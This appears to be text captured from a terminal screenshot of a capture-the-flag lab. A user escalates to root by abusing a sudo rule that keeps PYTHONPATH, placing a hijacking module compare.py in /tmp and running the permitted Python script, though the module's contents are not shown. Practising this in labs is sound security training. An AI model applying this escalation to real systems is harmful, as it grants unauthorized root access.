 Alacritty
1:56 PM
wes@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for wes on ubuntu-xenial:
    mail_badpass, env_keep+=PYTHONPATH
User wes may run the following commands on ubuntu-xenial:
    (root) SETENV: NOPASSWD: /usr/bin/python3 /opt/development/test_module.py
wes@ubuntu-xenial:~$ cd /tmp
wes@ubuntu-xenial:/tmp$ export PYTHONPATH=$PWD
wes@ubuntu-xenial:/tmp$ touch compare.py
wes@ubuntu-xenial:/tmp$ chmod+x compare.py
chmod+x: command not found
wes@ubuntu-xenial:/tmp$ chmod +x compare.py
wes@ubuntu-xenial:/tmp$ vim compare.py
wes@ubuntu-xenial:/tmp$ sudo python3 /opt/development/test_module.py
root@ubuntu-xenial:/tmp#
root@ubuntu-xenial:/tmp#
root@ubuntu-xenial:/tmp#
root@ubuntu-xenial:/tmp# _
thm ↑ 12m 1 OpenVPN 2 maximized...[dead] 3 nc 82% 13:56 01 Mar equinox legion